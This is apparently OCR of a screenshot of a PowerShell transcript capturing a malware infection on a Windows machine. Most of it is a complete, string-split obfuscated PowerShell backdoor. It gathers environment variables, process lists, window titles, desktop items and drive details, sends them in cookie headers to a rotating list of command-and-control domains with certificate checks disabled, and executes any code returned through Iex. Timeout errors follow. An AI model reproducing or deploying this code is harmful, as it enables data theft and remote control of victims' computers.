 PowerShell_transcript.HERMES.Rlq
File Edit View
At C:\Program Files\WindowsPowerShell\Modules\PSReadLine\2.0.0\PSReadLine.psm1:4 char:5
+     [Microsoft.PowerShell.PSConsoleReadLine]::ReadLine($host.Runspace ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : NotSupportedException
PS C:\Users\hermes1\AppData\Roaming\Adobe> function pTIZXpt($Eufyh){$WQNvbl = New-Object ("Sy"+"s"+"t"+"em"+".I"+"O."+"M"+"emo"+"ry"+"Strea"+"m");$BvOPP = New-Object
("System."+"IO.Stream"+"Writ"+"er")((New-Object ("Syste"+"m.IO.Co"+"mpression.GZ"+"ip"+"Stre"+"am")($WQNvbl,(New-Object
("Syst"+"e"+"m.IO.C"+"omp"+"res"+"sio"+"n"+".Com"+"p"+"r"+"essi"+"onMo"+"d"+"e"))::("Co"+"mp"+"ress"))));$BvOPP.WritE([strInG]::JoIN("|!",$Eufyh));
$BvOPP.CloSe();[sysTEm.CONvert]::("ToBase64"+"S"+"trin"+"g")($(@(230,4,226,201,90,87); $WQNvbl.ToArray() ;@(226,55,72,47,225,44)))}function DVGghm($nxpl)
{$kWglokP="059F2592CD";$oVrly = ("iSfolder|ShElL.aPpLIcatIOn|NAMeSpaCE|itEms|isLINK|NAME|ISfILEsysTem").split("|");$ohqufdP=pTIZXpt((dir env:|where{$_.value.Length -lt
99}|%{($_.name+"^"+$_.value)})+("OSWMI^"+(gwmi Win32_OperatingSystem).caption));$ONRle=pTIZXpt(GpS|selECt naMe -uniQuE|%{$_.namE});
$KUZvGX=pTIZXpt(GPS|where{$_.mAInwINDOWTITLe}|%{$_.Name+"^"+$_.mAInwINDOwTItLe});$GMfst=pTIZXpt(((new-object -com ($oVrly[1])).($oVrly[2])(0)).($oVrly[3])
()|%{if($_.($oVrly[4])){"0"+$_.($oVrly[5])}elseif($_.($oVrly[0])){"1"+$_.($oVrly[5])}elseif($_.($oVrly[6])){"2"+[iO.PaTh]::getfiLeNAME($_.pAth)}eLSe{"3"+$_.($oVrly[5])}});
$zPlaHfH=pTIZXpt(gDR|wHere{$_.FrEE -gT 50000}|%{$_.NAME+"^"+$_.usED});[nEt.SerVicEPoiNtmanagER]::securITyPROtocol =
[NEt.seCURItyproToCoLTYpE]::TLS12;[net.SeRviCEpOINtManAGER]::sERVeRcERTIFIcateVALidaTioncallbacK ={$true};$ZfmbO=[SYStem.NET.WEbrEQuesT]::Create($nxpl);
$ZfmbO.USERAgEnt="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36";$ZfmbO.keepALivE=(0);
$ZfmbO.heaDErs.Add("Cookie: $kWglokP=$ohqufdP; $kWglokP`1=$ONRle; $kWglokP`2=$KUZvGX; $kWglokP`3=$GMfst; $kWglokP`4=$zPlaHfH");$ZgcaYt=neW-OBJEct sysTem.IO.STREAmREADEr
$ZfmbO.GEtREsponSe().getreSpONSESTReaM();$viVoG=($ZgcaYt.ReADTOenD()) -SpLit ($kWglokP);iF($viVoG.cOuNt -EQ 3){Iex($viVoG[1] -REPLAce "^","");}}WhIlE(1)
{TRY{DVGghm(@("https://lyricsknow.com/","https://brandweekistanbul.com/","https://www.kuttentag.de/","https://fapville.com/","http://ahg.com.sa/","https://www.sachverstaendig
er-fenster.net/","https://co8a.ru/","https://hentai.tv/","https://procracks.net/","https://khabarpahad.com/") | GEt-rAnDOm)}CATch{};sLeEP -s 20}
PS C:\Users\hermes1\AppData\Roaming\Adobe> TerminatingError(): "Exception calling "GetResponse" with "0" argument(s): "The operation has timed out""
PS C:\Users\hermes1\AppData\Roaming\Adobe> TerminatingError(): "Exception calling "GetResponse" with "0" argument(s): "The operation has timed out""
PS C:\Users\hermes1\AppData\Roaming\Adobe> TerminatingError(): "Exception calling "GetResponse" with "0" argument(s): "The operation has timed out""
PS C:\Users\hermes1\AppData\Roaming\Adobe> TerminatingError(): "Exception calling "GetResponse" with "0" argument(s): "The operation has timed out""
PS C:\Users\hermes1\AppData\Roaming\Adobe> TerminatingError(): "Exception calling "GetResponse" with "0" argument(s): "The operation has timed out""
PS C:\Users\hermes1\AppData\Roaming\Adobe> TerminatingError(): "Exception calling "GetResponse" with "0" argument(s): "The operation has timed out""
PS C:\Users\hermes1\AppData\Roaming\Adobe> TerminatingError(): "Exception calling "GetResponse" with "0" argument(s): "The operation has timed out""
PS C:\Users\hermes1\AppData\Roaming\Adobe> TerminatingError(): "Exception calling "GetResponse" with "0" argument(s): "The underlying connection was closed: An unexpected
error occurred on a receive.""
PS C:\Users\hermes1\AppData\Roaming\Adobe> TerminatingError(): "Exception calling "GetResponse" with "0" argument(s): "The operation has timed out""
PS C:\Users\hermes1\AppData\Roaming\Adobe> TerminatingError(): "Exception calling "GetResponse" with "0" argument(s): "The operation has timed out""
Ln 26, Col 227 2,226 of 6,704 characters 100% Windows (CRLF) UTF-8 with BOM